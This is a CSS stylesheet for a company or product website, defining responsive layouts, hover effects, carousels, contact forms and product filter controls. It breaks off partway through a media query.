.xm2t i{font-style: normal;font-family: Montserrat-Bold;}
.xm2t:hover{color: #21bdc6 !important;}
@media screen and (max-width:1219px){
.xm2mor{ line-height: 38px; width: 130px; font-size: 18px; font-size: 1.8rem; margin-top: 24px;}
}
@media screen and (max-width:999px){
.xm2mor{ line-height: 38px; width: 130px; font-size: 16px; font-size: 1.6rem; margin-top: 24px;}
.xm2t{font-size: 26px;font-size: 2.6rem;}
}
@media screen and (max-width:767px){
.xm2mor{ line-height: 38px; width: 110px; font-size: 14px; font-size: 1.4rem; margin-top: 16px;}

}
@media screen and (max-width:499px){
.xm2mor{ line-height: 28px; width: 90px; font-size: 12px; font-size: 1.2rem; margin-top: 16px;}
.xm2t{font-size: 20px;font-size: 2.0rem;}
}

/*  main3  */
.xmain3{ background: #000000; font-size: 0px; padding: 0 170px; display: flex; justify-content: space-between; align-items: center;}
.xm3tu{ width: 41.5%;}
.xm3tu img{width: 100%;}
.xm3zi{ width: 50%;}
.xm3a{ display: block; color: #fffefe; font-size: 50px; font-size: 5rem; line-height: 60px;}
.xm3a i{font-style: normal; font-family: Montserrat-Bold;}
.xmain3 .xm2mor{ border-color: #fff; color: #fff; margin-left: 0px; margin-top: 102px;}
.xm3a:hover{ color: #21bdc6;}

@media screen and (max-width:1699px){
.xm3a{ font-size: 38px; font-size: 3.8rem; line-height: 44px;}
.xmain3 .xm2mor{ margin-top: 50px;}
}
@media screen and (max-width:1219px){
.xmain3{ padding: 0 70px;}
.xm3a{ font-size: 30px; font-size: 3rem; line-height: 40px;}
.xmain3 .xm2mor{ margin-top: 30px;}
}
@media screen and (max-width:999px){
.xm3a{ font-size: 24px; font-size: 2.4rem; line-height: 30px;}
.xmain3 .xm2mor{ margin-top: 20px;}
}
@media screen and (max-width:767px){
.xmain3{ padding: 0 2.5%;}
.xm3a{ font-size: 20px; font-size: 2rem; line-height: 30px;}
}
@media screen and (max-width:499px){
.xm3tu{ width: 49%;}
.xm3zi{ width: 48%;}
.xm3a{ font-size: 12px; font-size: 1.2rem; line-height: 24px;}
.xmain3 .xm2mor{ margin-top: 15px;}
}

.xmain4{ font-size: 0px; display: flex; justify-content: space-between; flex-flow: wrap; padding-top: 74px;}
.xm4lie{ width: 49.375%; position: relative; margin-top: 1.3%;}
.xm4tu{display: block; overflow: hidden;}
.xm4tu img{width: 100%; transition: 0.5s;}
.xm4zi{ display: block; position: absolute; width: 100%; height: 100%; left: 0px; top: 0px; background: #000; background: rgba(0,0,0,0.8); padding: 83px 87px; opacity: 0}
.xm4a{ display: block; color: #ffffff; font-size: 50px; font-size: 5rem; font-family: Montserrat-Bold, Arial, "sans-serif"; line-height: 60px; transition: 0.5s;}
.xm4zi .xm2mor{ color: #ffffff; border-color: #ffffff; margin-left: 0px; margin-top: 71px; transition: 0.5s;}
.xm4a:hover{color: #21bdc6;}

.xm4lie:hover .xm4zi{opacity: 1}
.xm4lie:hover .xm4tu img{ transform: scale(1.1,1.1)}

@media screen and (max-width:1699px){
.xm4zi{ padding: 40px;}
.xm4a{ font-size: 40px; font-size: 4rem; line-height: 50px;}
.xm4zi .xm2mor{ margin-top: 30px;}
}
@media screen and (max-width:1219px){
.xmain4{ padding-top: 34px;}
.xm4a{ font-size: 30px; font-size: 3rem; line-height: 40px;}
}
@media screen and (max-width:999px){
    .xm4zi{ opacity: 1; position: relative; height: auto; padding: 20px 10px;}
.xm4a{ font-size: 22px; font-size: 2.2rem; line-height: 30px; text-align: center;}
    .xm4zi .xm2mor{ display: none}
}
@media screen and (max-width:767px){
.xmain4{ padding-top: 20px;}
    .xm4zi{padding: 10px 5px;}
.xm4a{ font-size: 14px; font-size: 1.4rem; line-height: 24px; text-align: center;}
}

.head{ z-index: 9999999999}
.xltan1{ position: fixed; width: 100%; height: 100%; left: 0px; top: 0px; background: #000000; background: rgba(0,0,0,0.9); overflow: auto; display: none; z-index: 9999999999}

.xltant{ padding: 30px 40px; position: relative;}
.xltant:after{ content: ""; clear: both; display: block;}
.logo2{ display: block; width: 200px; float:left;}
.logo2 img{width: 100%;}
.xlxin{display: block; border: solid 1px #999999; width: 40px; height: 40px; line-height: 38px; text-align: center; border-radius: 50%; color: #999999; float: right; margin-right: 232px; margin-top: 8px;}
.xlxin i{font-size: 20px;}
.xlsousuo{width: 360px; height: 40px; border-radius: 20px; border: solid 1px #999999; position: relative; background: none; float: right; margin-right: 40px; margin-top: 8px;}
.xlsou{ width: 100%; height: 38px; line-height: 38px; padding: 0 19px; padding-right: 40px; color: #999999; font-size: 18px; font-size: 1.8rem; background: none;}
.xlsuo{position: absolute; width: 36px; height: 38px; border-radius: 20px; right: 0px; top: 0px; background: none; z-index: 2}
.xlsousuo i{position: absolute; width: 36px; height: 38px; line-height: 38px; font-size: 20px; border-radius: 20px; right: 0px; top: 0px; color: #fff; z-index: 1}
.guanbi2{ width: 34px; position: absolute; right: 40px; top: 40px; cursor: pointer;}
.guanbi2 img{width: 100%;}

.xltann{ margin: 15px 80px; display: flex; justify-content: space-between;}
.xl1l{ width: 64%;}
.xl1r{ width: 30%;}

.xlbiao{ display: block; color: #ffffff; font-family: Montserrat-Bold, Arial, "sans-serif"; font-size: 50px; font-size: 5rem; line-height: 60px; text-align: left;}
.xl1ln{ padding-left: 52px; font-size: 0px; text-align: left;}
.xl1lie{ width: 23.4%; display: inline-block; vertical-align: top; margin-left: 2.133%; margin-top: 36px;}
.xl1lie:nth-child(4n-3){margin-left: auto;}
.xl1tu{display:block; overflow: hidden;}
.xl1tu img{width: 100%; transition: 0.5s;}
.xl1zi{ display: block; color: #ffffff; font-size: 20px; font-size: 2rem; line-height: 30px; text-align: center; margin-top: 17px;}

.xl1rn{ padding-left: 48px; padding-top: 12px; text-align: left;}
.xl1rn a{ display: block; color: #ffffff; font-size: 20px; font-size: 2rem; line-height: 30px; margin-top: 32px;}
.xl1rn a i{ display: inline-block; vertical-align: middle; margin-left: 10px; transition: 0.5s; opacity: 0}
.xl1rn a:hover,.xlbiao:hover{ color: #21bdc6;}
.xl1rn a:hover i{ transform: translateX(10px); opacity: 1; color: #21bdc6;}

.xl1lie:hover .xl1tu img{transform: scale(1.1,1.1)}
.xl1lie:hover .xl1zi{color: #21bdc6;}

@media screen and (max-width:1699px){
.xlbiao{ font-size: 40px; font-size: 4rem; line-height: 50px;}
.xl1zi{ font-size: 16px; font-size: 1.6rem; line-height: 24px; margin-top: 10px;}
    .xl1ln{ padding-left: 30px;}
    .xl1rn{ padding-left: 30px;}
.xl1rn a{ font-size: 16px; font-size: 1.6rem; line-height: 26px; margin-top: 20px;}
}
@media screen and (max-width:1419px){
    .xlxin{ margin-right: 70px;}
    
    .xltann{ margin: 10px 40px;}
.xlbiao{ font-size: 30px; font-size: 3rem; line-height: 40px;}
.xl1zi{ font-size: 14px; font-size: 1.4rem; line-height: 24px; margin-top: 10px;}
    .xl1ln{ padding-left: 0px;}
    .xl1rn{ padding-left: 0px;}
.xl1rn a{ font-size: 14px; font-size: 1.4rem; line-height: 26px; margin-top: 20px;}
}
@media screen and (max-width:1219px){
.xltant{ padding: 10px 20px;}
    .xltann{ margin: 10px 20px;}
.logo2{ width: 150px;}

.guanbi2{width: 20px; top: 20px; right: 20px;}
.xlxin{ width: 40px; height: 40px; line-height: 38px; margin-right: 40px; margin-top: 0px;}
.xlxin i{font-size: 18px;}
.xlsousuo{width: 300px; margin-right: 20px; margin-top: 0px;}
.xlsou{ padding: 0 10px; padding-right: 40px; font-size: 14px; font-size: 1.4rem;}
.xlsousuo i{ font-size: 16px;}
}
@media screen and (max-width:999px){
.xlbiao{ font-size: 24px; font-size: 2.4em; line-height: 30px;}
.xl1lie{ width: 49%; margin-left: 2%; margin-top: 20px;}
.xl1lie:nth-child(2n-1){margin-left: auto;}

.xl1rn a{ font-size: 14px; font-size: 1.4rem; line-height: 26px; margin-top: 12px;}
    .xl1rn a i{display: none;}
}

.xltan2{ position: fixed; width: 100%; height: 100%; left: 0px; top: 0px; background: #000000; background: rgba(0,0,0,0.9); overflow: auto; display: none; z-index: 9999999999}
.xl2n{ margin: 0 55px; font-size: 0px; text-align: left;width: 100%;}
.xl2n .xl1lie{ width: 15.3%; margin-left: 1.64% !important}
.xl2n .xl1lie:nth-child(6n-5){margin-left: auto !important;}

@media screen and (max-width:1419px){
    .xl2n{ margin: 0;}
}
@media screen and (max-width:1219px){
.xl2n .xl1lie{ width: 24%; margin-left: 1.333% !important}
.xl2n .xl1lie:nth-child(6n-5){margin-left: 1.33% !important;}
.xl2n .xl1lie:nth-child(4n-3){margin-left: auto !important;}
}

.xl3r{ text-align: center;}
.xl3r .xl1lie{width: 100%; max-width: 250px; margin: auto; display: block; margin-top: 30px;}

/***************************  news-product  **************************/
.npmain1{ background: #f6f6f6;}
.np1biao{ font-size: 22px; font-size: 2.2rem; line-height: 30px; padding: 25px 0;}
.np1biao strong{ font-size: 26px; font-size: 2.6rem; font-weight: normal;}
.np1tu{}
.np1tu img{width: 100%;}

.nplie{display: flex; justify-content: space-between; align-items: center;}
.nptu{ width: 52.6%;}
.nptu img{ width: 100%;}
.npzi{ width: 47.4%; padding: 20px 0;}

.npa{ font-size: 40px; font-size: 4rem; line-height: 50px; color: #000000; display: block;}
.npa i{ font-style: normal; font-family: Montserrat-Bold, Arial, "sans-serif";}
.npp{ font-size: 18px; font-size: 1.8rem; line-height: 26px; color: #000000; margin-top: 33px;}
.npp a{color: #000000; display: block;}
.npmor{ display: inline-block; border-top: solid 1px #000000; border-bottom: solid 1px #000000; line-height: 44px; padding: 0 8px; color: #000000; font-size: 18px; font-size: 1.8rem; margin-top: 49px;}

.npzi a:hover{color: #21bdc6 !important; border-color: #21bdc6 !important;}

.nplie1{ background: #fff;}
.nplie2{background: #000000; flex-direction: row-reverse}
.nplie1 .npzi{padding-right: 13%; padding-left: 2%;}
.nplie2 .npzi{padding-left: 13%; padding-right: 2%;}
.nplie2 .npzi a{color: #fff;}
.nplie2 .npmor{ border-top: solid 1px #ffffff; border-bottom: solid 1px #ffffff; color: #fffefe;}

@media screen and (max-width:1699px){
.nplie1 .npzi{padding-right: 70px; padding-left: 2%;}
.nplie2 .npzi{padding-left: 70px; padding-right: 2%;}

.npa{ font-size: 30px; font-size: 3rem; line-height: 40px;}
.npp{ font-size: 14px; font-size: 1.4rem; line-height: 24px; margin-top: 20px;}
.npmor{ line-height: 38px; padding: 0 8px; font-size: 14px; font-size: 1.4rem; margin-top: 20px;}
}
@media screen and (max-width:1219px){
.npa{ font-size: 26px; font-size: 2.6rem; line-height: 30px;}
.np1biao{ font-size: 18px; font-size: 1.8rem; line-height: 30px; padding: 15px 0;}
.np1biao strong{ font-size: 22px; font-size: 2.2rem;}
}
@media screen and (max-width:999px){
.npa{ font-size: 22px; font-size: 2.2rem; line-height: 30px;}
.np1biao{ font-size: 16px; font-size: 1.6rem; line-height: 28px; padding: 10px 0;}
.np1biao strong{ font-size: 20px; font-size: 2rem;}
}
@media screen and (max-width:767px){
    .nplie{ display: block;}
.nptu{ width: 100%; max-width: 400px; margin: auto;}
.npzi{ width: 100%; padding: 20px 2.5% !important;}
.npa{ font-size: 20px; font-size: 2rem; line-height: 30px;}
.npp{ font-size: 12px; font-size: 1.2rem; line-height: 22px; margin-top: 10px;}
.npmor{ line-height: 30px; padding: 0 8px; font-size: 12px; font-size: 1.2rem; margin-top: 15px;}
.np1biao{ font-size: 14px; font-size: 1.4rem; line-height: 24px; padding: 10px 0;}
.np1biao strong{ font-size: 18px; font-size: 1.8rem;}
}

.npxin{ padding-top: 115px; padding-bottom: 126px;}
.npxina{display: block; font-family: Montserrat-Bold, Arial, "sans-serif"; font-size: 40px; font-size: 4rem; line-height: 50px; text-align: center;}
.npxinp{ font-size: 18px; font-size: 1.8rem; line-height: 22px; text-align: center; max-width: 850px; margin: auto; margin-top: 19px;}
.npxina2{ font-size: 18px; font-size: 1.8rem; line-height: 26px; text-align: center; font-family: Montserrat-Regular, Arial, "sans-serif"; margin-top: 41px;}
.npxin form{ max-width: 1063px; margin: auto; display: flex; justify-content: space-between;flex-flow: wrap; padding-top: 3px;}
.npxin .int1{ width: 47.5%; margin-top: 31px;position: relative;}
.npxin .int1 input{ width: 100%; height: 28px; line-height: 28px; border-bottom: solid 1px #cfcfcf; color: #999999; font-size: 18px; font-size: 1.8rem;}
.bt{padding-left: 84px;}
.btc{padding-left: 100px;}
.npxin .int1 label{position: absolute;left: 0;font-size: 18px; font-size: 1.8rem;line-height: 28px;color: #999999;}
.npxin .int1 label span{color: red;    padding: 0px 4px;}
.npxin .int2{ width: 100%; margin-top: 28px;}
.npxin .int2 p{ color: #999999; font-size: 18px; font-size: 1.8rem; line-height: 28px;}
.npxin .int2 p span{padding: 0px 4px;color: red;}
.npxin .int2 textarea{ width: 100%; height: 104px; line-height: 28px; border: solid 1px #cfcfcf; color: #999999; font-size: 18px; font-size: 1.8rem; margin-top: 2px;padding: 0 4px;}
.npxin .int3{ width: 100%; margin-top: 50px; text-align: center;}
.npxin .int3 input{width: 109px; height: 46px; background: none; border-top: solid 1px #999999; border-bottom: solid 1px #999999; font-size: 18px; font-size: 1.8rem; color: #333333;cursor: pointer;}
.npxin .int3 input:hover{ border-top: solid 1px #21bdc6; border-bottom: solid 1px #21bdc6; color:#21bdc6; }
@media screen and (max-width:1699px){
.npxin{ padding-top: 70px; padding-bottom: 70px;}
}
@media screen and (max-width:1219px){
.npxina{ font-size: 30px; font-size: 3rem; line-height: 40px;}
.npxinp{ font-size: 16px; font-size: 1.6rem; line-height: 22px; max-width: 850px; margin: auto; margin-top: 19px;}
.npxina2{ font-size: 16px; font-size: 1.6rem; line-height: 26px; margin-top: 21px;}
.npxin .int1 input,.npxin .int2 p{ font-size: 16px; font-size: 1.6rem;}
}
@media screen and (max-width:999px){
.npxin{ padding-top: 30px; padding-bottom: 30px;}
    
.npxina{ font-size: 24px; font-size: 2.4rem; line-height: 30px;}
.npxinp{ font-size: 14px; font-size: 1.4rem; line-height: 22px; max-width: 850px; margin: auto; margin-top: 10px;}
.npxina2{ font-size: 14px; font-size: 1.4rem; line-height: 24px; margin-top: 10px;}
.npxin .int1 input,.npxin .int2 p,.npxin .int3 input{ font-size: 14px; font-size: 1.4rem;}
.npxin .int3{margin-top: 20px;}
}
@media screen and (max-width:767px){
.npxina{ font-size: 20px; font-size: 2rem; line-height: 30px;}
.npxinp{ font-size: 12px; font-size: 1.2rem; line-height: 22px; margin-top: 10px;}
.npxina2{ font-size: 12px; font-size: 1.2rem; line-height: 22px; margin-top: 10px;}
.npxin .int1 input,.npxin .int2 p,.npxin .int3 input{ font-size: 12px; font-size: 1.2rem;}
}
.mianbao2{ border: none;}

.abmain2{ padding-top: 106px; padding-bottom: 100px; background: #fff;}
.cpbiao2{ font-size: 50px; font-size: 5rem; line-height: 60px; text-align: center;}
.ab1xiang{ font-size: 14px; font-size: 1.4re; line-height: 18px; color: #666666; position: relative; padding-bottom: 143px; margin-top: 62px; text-align: center;}
.ab1xiang:before{content: ""; position: absolute; width: 1px; height: 59px; background: #191919; bottom: 0px; left: 50%;}
.ab1xiang p,.abxiang em,ab1xiang strong{color: #666666;}
.ab1xiang img{ display: inline-block; max-width: 100%;}
.ab1mor{ display: block; width: 250px; height: 60px; background: #191919; border: 1px solid #191919; margin: auto; color: #ffffff; font-size: 14px; font-size: 1.4rem; line-height: 60px; text-align: center; margin-top: 80px;}
.ab1mor:hover{ background: #fff; color: #191919;}

.abmain3{}
.abmain3 img{display: inline-block; max-width: 100%;}

.abmain4{ padding-top: 106px;  border-bottom: 1px solid #f0f0f0; padding-bottom: 67px;}
.ab1xiang2{ padding-bottom: 0px !important;}
.ab1xiang2:before{display: none}

@media screen and (max-width:1329px){
.abmain2{ padding-top: 46px; padding-bottom: 40px;}
.cpbiao2{ font-size: 40px; font-size: 4rem; line-height: 50px;}
.ab1xiang{ padding-bottom: 80px; margin-top: 32px;}
    .ab1mor{ margin-top: 20px;}
.abmain4{ padding-top: 40px; padding-bottom: 40px;}
}
@media screen and (max-width:1219px){
.cpbiao2{ font-size: 30px; font-size: 3rem; line-height: 40px;}
}
@media screen and (max-width:999px){
.abmain2{ padding-top: 30px; padding-bottom: 30px;}
.cpbiao2{ font-size: 24px; font-size: 2.4rem; line-height: 30px;}
.ab1xiang{ padding-bottom: 0px; margin-top: 20px;}
    .ab1xiang:before{display: none}
.ab1mor{ width: 210px; height: 40px; font-size: 12px; font-size: 1.2rem; line-height: 40px; margin-top: 20px;}
.abmain4{ padding-top: 30px; padding-bottom: 30px;}
}
@media screen and (max-width:767px){
.cpbiao2{ font-size: 22px; font-size: 2.2rem; line-height: 28px;}
.ab1xiang{ font-size: 12px; font-size: 1.2re;}
.abmain4{ padding-top: 20px; padding-bottom: 30px;}
}



.img-scroll5 { position:relative; z-index:21;padding-left: 170px;}
.img-scroll5 .prev, .img-scroll5 .next {position: absolute; top:50%; transform: translateY(-50%); text-align:center;display: block; color:#fff;font-size:20px; width: 46px; height: 46px; line-height: 46px; background:#191919; border-radius:50%; font-size:20px; z-index:99; transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; -webkit-transition: 0.3s;}
.img-scroll5 .prev {left:50px; cursor: pointer;}
.img-scroll5 .next {right:50px; cursor: pointer;}
.img-scroll5 .prev:hover,.img-scroll5 .next:hover { background:#2bcdd7;}
.img-list5 { position:relative; z-index:22;overflow: hidden;}
.img-list5 ul { width:10000%;}
.img-list5 li { float:left; display:inline; position:relative; z-index:99;}

.abmain5{padding: 48px 0;position: relative;}
.abmain5:before{ content: ""; position: absolute; width: 100%; height: 2px; background: #333333; left: 0px; top: 50%; margin-top: -1px;}
.ab5lie{ height: 315px; overflow: auto; padding-left: 38px; position: relative;}
.ab5lie:before{content: ""; position:absolute; width: 1px; height: 214px; background: #333333; left: 9px;}
.ab5lie:after{content: ""; position:absolute; width: 17px; height: 17px; background: #ffffff; border: solid 2px #333333; border-radius: 50%; left: 0px;}
.ab5lie1{ padding-bottom: 20px;overflow:hidden;}
.ab5lie2{margin-top: 293px; padding-top:48px;}
.ab5lie1:before{ bottom: 0px;}
.ab5lie1:after{ bottom: 0px;}
.ab5lie2:before{ top: 0px;}
.ab5lie2:after{ top: 0px;}


.ab5lien{display: flex;}
.ab5zi{ width: 280px; margin-right: 10px;}
.ab5tu{ height: 260px;}
.ab5tu img{max-height: 100%;}
.ab5biao{display: block; font-size: 50px; font-size: 5rem; font-family: Montserrat-Bold, Arial, "Arial Black", "sans-serif", Verdana;}
.ab5p{ font-size: 14px; font-size: 1.4rem; line-height: 18px; padding-top: 20px;}
.ab5p strong{ display: block; font-size: 22px; font-size: 2.2rem; line-height: 28px; margin-bottom: 5px; font-family: Montserrat-Regular, Arial, "Arial Black", "sans-serif", Verdana;}

@media screen and (max-width:1699px){
.ab5biao{ font-size: 40px; font-size: 4rem;}
.ab5p{ font-size: 14px; font-size: 1.4rem; line-height: 18px; padding-top: 20px;}
.ab5p strong{ font-size: 20px; font-size: 2rem; line-height: 28px; margin-bottom: 5px;;}
.abmain5 .item{ padding-left: 30px;}
.ab5lie2{ padding-top:48px;}
.ab5zi{ width: 220px; margin-right: 10px;}
.ab5tu{}
}
@media screen and (max-width:1219px){
.ab5zi{ width: 180px; margin-right: 10px;}
.ab5biao{ font-size: 30px; font-size: 3rem;}
.ab5p{ font-size: 14px; font-size: 1.4rem; line-height: 18px; padding-top: 10px;}
.ab5p strong{ font-size: 18px; font-size: 1.8rem; line-height: 26px; margin-bottom: 5px;;}
}
@media screen and (max-width:999px){
.ab5tu{ height: 200px;}
.ab5lie{ height: auto; overflow: inherit; padding: 0px 10px;}
.ab5lie:before,.ab5lie:after{display: none}
.ab5lie2{margin-top: 0px; padding-top:0px;}

.abmain5{padding: 30px 0;}
.abmain5:before{display: none;}

.img-scroll5 { padding-left: 0px; padding-bottom: 50px;}
.img-scroll5 .prev, .img-scroll5 .next { width: 30px; height: 30px; line-height: 30px; font-size:14px; top: auto; transform: translate(0); bottom: 0px;}
.img-scroll5 .prev {left:50%; margin-left: -35px; cursor: pointer;}
.img-scroll5 .next {right:50%; margin-right: -35px; cursor: pointer;}
}
@media screen and (max-width:767px){
.img-list5 li { width: 0.5%;}
.ab5lien{display: block;}
.ab5zi{ margin-right: 0px; width: 100%;}
.ab5tu{ width: 100%; height: auto; margin-top: 15px;}
.ab5tu img{width: 100%;}

.ab5biao{ font-size: 20px; font-size: 2rem;}
.ab5p{ font-size: 12px; font-size: 1.2rem; line-height: 18px; padding-top: 10px;}
.ab5p strong{ font-size: 16px; font-size: 1.6rem; line-height: 22px; margin-bottom: 5px;;}
}

/*  main6  */
.abmain6{ height: 160vh; position: relative;z-index: -1}
.abmain6:before{content: ""; width: 100%; height: 50px; background: #fff; position: fixed; left: 0px; bottom: 0px; z-index:1}
.m11{height: 100vh; background-size: cover; background-attachment: fixed; position: fixed; width: 100%; left: 0px; top: 0px; z-index: -1}
.m12{ position: absolute; width: 100%; height: 160vh; top: 0px; left: 0px; /*background-image: linear-gradient(to bottom, rgba(0,0,0,1), rgba(0,0,0,0));*/  
    background-image: linear-gradient(rgba(0,0,0,1) 0%, rgba(0,0,0,0) 80%, rgba(0,0,0,0) 100%);}

/*  main7  */
.abmain7{ padding-top: 106px; padding-bottom: 48px;}
.ab7z{ padding-left: 134px;}
.abmain7 .owl-carousel{display: none;position: relative;width: 100%;-ms-touch-action: pan-y; margin-top: 109px;}
.abmain7 .owl-carousel .owl-wrapper{display: none;position: relative;-webkit-transform: translate3d(0px, 0px, 0px);}
.abmain7 .owl-carousel .owl-wrapper-outer{overflow: hidden;position: relative;width: 100%;}
.abmain7 .owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition: height 500ms ease-in-out;-moz-transition: height 500ms ease-in-out;-ms-transition: height 500ms ease-in-out;-o-transition: height 500ms ease-in-out;transition: height 500ms ease-in-out;}
    
.abmain7 .owl-carousel .owl-item{float: left;}
.abmain7 .owl-controls .owl-page,.owl-controls .owl-buttons div{cursor: pointer;}
.abmain7 .owl-controls {-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
.abmain7 .owl-theme .owl-controls{ position: initial;}
.abmain7 .owl-theme .owl-pagination{text-align: center; width: 35.55%; position: absolute; left: 0px; bottom: 0px; border-top: solid 1px #333333; padding-top: 38px;}
.abmain7 .owl-theme .owl-controls .owl-page{display: inline-block;zoom: 1;*display: inline;}
.abmain7 .owl-theme .owl-controls .owl-page span{display: block;width: 12px;height: 12px; border: solid 2px #fff;margin: 0 15px; background: #191919; border-radius: 50%;}
.abmain7 .owl-theme .owl-controls .owl-page.active span{border-color: #191919; background:#fff; opacity:1;}
.abmain7 .owl-theme .owl-buttons{ position: inherit;}
.abmain7 .owl-theme .owl-buttons div{ position: absolute; top: 50%; transform: translateY(-50%); width: 46px; height: 46px; background: #191919; border-radius: 50%; font-size: 20px; color: #fff; line-height: 46px;} 

.abmain7 .owl-theme .owl-buttons .owl-prev{ left: -84px;}
.abmain7 .owl-theme .owl-buttons .owl-next{ right: 70px; display: none}
.abmain7 .owl-theme .owl-buttons .owl-prev:hover { background:#2bcdd7;}
.abmain7 .owl-theme .owl-buttons .owl-next:hover { background:#2bcdd7;}

.abmain7 .item{ font-size: 0px; padding-top: 1px;}
.ab7zi{ width: 35.55%; display: inline-block; vertical-align: top; padding: 80px 0;}
.ab7tu{ width: 61.6%; display: inline-block; vertical-align: middle; margin-left: 2.85%;}
.ab7tu img{width: 100%;}
.ab7a{ display: block; font-size: 14px; font-size: 1.4rem; line-height: 24px; border-bottom: 1px solid #333333; max-width: 350px;}
.ab7n{ padding-left: 60px; font-size: 14px; font-size: 1.4rem; line-height: 16px; margin-top: 100px;}
.ab7n strong{ display: block; font-size: 22px; font-size: 2.2rem; font-weight: normal; font-family: Montserrat-Bold, Arial, "Arial Black", "sans-serif", Verdana;}

@media screen and (max-width:1699px){
.abmain7 .owl-carousel{ margin-top: 20px;}
.ab7n{margin-top: 30px; padding-left: 0px;}
}
@media screen and (max-width:1219px){
.abmain7{ padding-top: 46px; padding-bottom: 48px;}
.abmain7 .owl-theme .owl-pagination{ padding-top: 10px;}
.abmain7 .owl-theme .owl-controls .owl-page span{width: 10px;height: 10px; margin: 0 5px;}
.ab7zi{ padding: 50px 0;}
}
@media screen and (max-width:999px){
.ab7z{ padding-left: 10px;}
.abmain7 .owl-theme .owl-buttons{ display: none}
.abmain7 .item{ padding-left: 10px;}

.abmain7 .owl-theme .owl-controls .owl-page{display: inline-block;zoom: 1;*display: inline;}
.abmain7 .owl-theme .owl-controls .owl-page span{width: 10px;height: 10px; margin: 0 5px;}

.ab7a{ font-size: 12px; font-size: 1.2rem; line-height: 22px; max-width: 350px;}
.ab7n{ font-size: 12px; font-size: 1.2rem; line-height: 16px;}
.ab7n strong{ font-size: 18px; font-size: 1.8rem;}
}
@media screen and (max-width:767px){
.abmain7{ padding-top: 30px; padding-bottom: 30px;}
.ab7z{padding: 0 10px;}
.abmain7 .item{ padding-left: 0px;}
.ab7zi{ width: 100%; margin: auto; padding: 0px;}
.ab7tu{ width: 100%; margin: auto; margin-top: 20px;}
.abmain7 .owl-theme .owl-pagination{ width: 100%; position: relative; left: 0px; bottom: 0px; border-top: solid 1px #333333; padding-top: 10px; margin-top: 15px;}
}


/*  main8  */
.abmain8{ font-size: 0px;}
.ab8zi{ width: 50%; display: inline-block; vertical-align: middle; padding: 20px 0;}
.ab8tu{width: 50%; display: inline-block; vertical-align: middle;}
.ab8tu img{width: 100%;}

.ab8zin{ padding-left: 19%; padding-right: 5%;}
.ab8biao{ display: block; font-size: 40px; font-size: 4rem; line-height: 50px; color: #fffefe;}
.ab8p{color: #ffffff; font-size: 14px; font-size: 1.4rem; line-height: 24px; margin-top: 36px;}
.ab8p p{color: #fff;}
.ab8mor{color: #fffefe; display: inline-block; vertical-align: middle; font-size: 18px; font-size: 1.8rem; line-height: 46px; width: 110px; border-top: solid 1px #ffffff; border-bottom: solid 1px #ffffff; margin-top: 56px; text-align: center;display:none;}
.ab8mor:hover{color: #21bdc6;border-top: solid 1px #21bdc6; border-bottom: solid 1px #21bdc6;}
@media screen and (max-width:1219px){
.ab8biao{ font-size: 30px; font-size: 3rem; line-height: 40px;}
}
@media screen and (max-width:999px){
.ab8zin{ padding-left: 5%; padding-right: 5%;}
.ab8biao{ font-size: 24px; font-size: 2.4rem; line-height: 30px;}
.ab8p{ font-size: 14px; font-size: 1.4rem; line-height: 17px; margin-top: 16px;}
.ab8mor{ font-size: 14px; font-size: 1.4rem; line-height: 40px; margin-top: 16px;}
}
@media screen and (max-width:767px){
.ab8zi{ width: 100%; padding: 20px 0; text-align: center;}
.ab8tu{width: 100%;}
.ab8biao{ font-size: 20px; font-size: 2rem; line-height: 30px;}
.ab8p{ font-size: 12px; font-size: 1.2rem; line-height: 17px; margin-top: 16px;}
.ab8mor{ font-size: 12px; font-size: 1.2rem; line-height: 30px; margin-top: 20px;}
}

.abmain9{ font-size: 0px; padding: 0px 38px; padding-bottom: 115px; padding-top: 84px;}
.ab9lie{ width: 25%; display: inline-block; vertical-align: top; padding: 15px 12px;}
.ab9tu{display: block;}
.ab9tu img{width: 100%;}
.ab9zi{ padding-top: 18px;}
.ab9a{display: block; font-size: 22px; font-size: 2.2rem; line-height: 30px;}
.ab9p a{display: block; font-size: 14px; font-size: 1.4rem; line-height: 18px; margin-top: 10px;}
.ab9mor{ display: block; width: 110px; border-top: solid 1px #333333; border-bottom: solid 1px #333333; line-height: 45px; font-size: 18px; font-size: 1.8rem; margin-top: 54px; text-align: center;}
.ab9zi a:hover{color: #21bdc6;border-top: solid 1px #21bdc6; border-bottom: solid 1px #21bdc6;}

@media screen and (max-width:1219px){
.abmain9{ padding: 0px 10px; padding-bottom: 40px; padding-top: 40px;}
.ab9lie{ padding: 15px 5px;}

.ab9a{ font-size: 16px; font-size: 1.6rem; line-height: 20px;}
.ab9p a{ font-size: 14px; font-size: 1.4rem; line-height: 18px; margin-top: 10px;}
.ab9mor{ width: 110px; line-height: 38px; font-size: 14px; font-size: 1.4rem; margin-top: 24px;}
}
@media screen and (max-width:999px){
.abmain9{ padding: 0px 10px; padding-bottom: 30px; padding-top: 30px;}
.ab9lie{ padding: 10px 5px; width: 50%;}
}
@media screen and (max-width:767px){
.ab9a{ font-size: 14px; font-size: 1.4rem; line-height: 20px;}
.ab9p a{ font-size: 12px; font-size: 1.2rem; line-height: 18px; margin-top: 10px;}
.ab9mor{ width: 110px; line-height: 38px; font-size: 12px; font-size: 1.2rem; margin-top: 24px;}
}
@media screen and (max-width:399px){
.ab9lie{ padding: 10px 0px; width: 100%;}
}

/************************  product  **********************/
.banner1{}
.banner1 img{width: 100%;}

.jmt{}
.jmbiao{ display: block; font-size: 14px; font-size: 1.4rem; line-height: 24px; font-family: Montserrat-Bold, Arial, "Arial Black", "sans-serif", Verdana; border-bottom: solid 1px #f0f0f0; padding: 0 10px; text-align: center; padding: 7px 0;}
.jmt form{ 
    /*padding: 30px 38px;*/
     padding:5px 38px;
    font-size: 0px;}
.jmt .int1{ width: 20%; display: inline-block; vertical-align: top; padding: 10px 12px; position: relative;}
.jmt select{width: 100%; height: 50px; background: #f8f8f8; appearance:none;  -moz-appearance:none; -webkit-appearance:none; color: #333333; font-size: 14px; font-size: 1.4rem; padding: 0 20px; padding-right: 30px; cursor: pointer;}
.jmt i{ position: absolute; width: 14px; height: 14px; text-align: center; line-height: 14px; right: 30px; top: 25px;}

@media screen and (max-width:1219px){
.jmt form{ padding:10px; font-size: 0px;}
.jmt .int1{ padding: 5px;}
